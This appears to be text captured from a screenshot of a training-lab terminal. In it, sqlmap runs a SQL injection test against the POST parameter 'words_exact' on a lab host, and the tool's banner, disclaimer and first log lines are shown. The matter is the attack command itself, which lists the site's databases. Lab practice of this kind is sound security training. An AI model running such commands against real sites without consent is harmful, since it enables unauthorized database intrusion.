 ┌──(root㉿INE)-[~]
└─# sqlmap -u ""http://demo.ine.local/dosearch.php"" --data "words_exact=" -p words_exact --method POST --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.3.22#dev}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:12:59 /2025-04-19/
[20:12:59] [WARNING] provided value for parameter 'words_exact' is empty. Please, always use only valid parameter values so sqlma
[20:12:59] [INFO] resuming back-end DBMS 'mysql'